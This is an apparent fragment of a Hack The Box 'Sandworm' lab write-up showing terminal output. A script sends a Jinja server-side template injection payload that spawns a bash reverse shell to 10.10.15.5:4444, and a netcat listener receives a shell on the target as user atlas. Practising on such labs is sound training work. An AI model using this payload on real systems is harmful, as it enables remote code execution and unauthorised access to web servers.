 └─$ [08/17/23 4:07:05] bash ssti.sh -t "{{''.__class__.__mro__[1].__subclasses__()[439](\"bash -c 'bash -i >& /dev/tcp/10.10.15.5/4444 0>&1'\",shell=True,stdo
ut=-1).communicate()[0]}}"
┌──(marss㉿10.10.15.5)-[~/Documents/HTB/sandworm/scripts]
└─$ [08/17/23 4:08:43]
┌──(marss㉿10.10.15.5)-[~/Documents/HTB/sandworm/scripts]
└─$ [08/17/23 4:07:06] nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.5] from (UNKNOWN) [10.10.11.218] 49664
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
Enumeration:
/usr/local/sbin/lesspipe: 1: dirname: not found
atlas@sandworm:/var/www/html/SSA$